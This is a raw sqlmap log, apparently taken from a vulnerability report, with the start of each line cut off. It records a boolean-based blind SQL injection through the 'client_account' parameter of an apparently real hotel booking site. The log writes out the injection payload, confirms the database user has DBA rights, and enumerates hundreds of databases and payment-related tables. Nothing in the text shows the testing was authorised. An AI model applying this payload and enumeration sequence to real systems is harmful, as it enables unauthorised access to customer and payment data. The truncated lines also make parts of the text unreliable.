 *] starting at 16:58:30
16:58:30] [INFO] parsing HTTP request from '7.txt'
16:58:30] [INFO] resuming back-end DBMS 'mysql'
16:58:30] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) re
ts:
--
arameter: client_account (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery183014082620618864894_1425371096398&client_ac
t=qh_hyhj' AND 2102=2102 AND 'SPSH'='SPSH&language=zh-cn&order_id=2225&_=142
187541
--
16:58:32] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5
16:58:32] [INFO] testing if current user is DBA
16:58:32] [INFO] fetching current user
16:58:32] [INFO] resumed: dOsSM2012@%
urrent user is DBA: True
16:58:32] [INFO] fetching database names
16:58:32] [INFO] fetching number of databases
16:58:32] [INFO] resumed: 443
16:58:32] [INFO] resumed: information_schema
16:58:32] [INFO] resumed: D1_xm_ljhotel
16:58:32] [INFO] resuming partial value: base
16:58:32] [WARNING] running in a single-thread mode. Please consider usage o
tion '--threads' for faster data retrieval
16:58:32] [INFO] retrieved: _pay_tmpl1
17:00:11] [INFO] retrieved: base_pay_tm